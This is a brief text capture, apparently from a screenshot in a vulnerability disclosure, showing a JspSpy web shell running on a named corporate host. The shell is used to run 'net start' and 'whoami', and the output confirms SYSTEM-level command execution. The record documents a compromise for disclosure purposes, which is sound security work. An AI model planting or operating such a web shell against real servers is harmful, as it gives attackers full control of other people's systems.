 JspSpy Codz By - Ninty
oa.ucredit.com/aaa111.jsp
oa.ucredit.com (10.255.97.21)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back
Execute Program »
Parameter
cmd.exe /c net start > D:/WEAVER/ecology/Log.txt
Execute Shell »
Parameter
whoami
nt authority\system
www.wooyun.org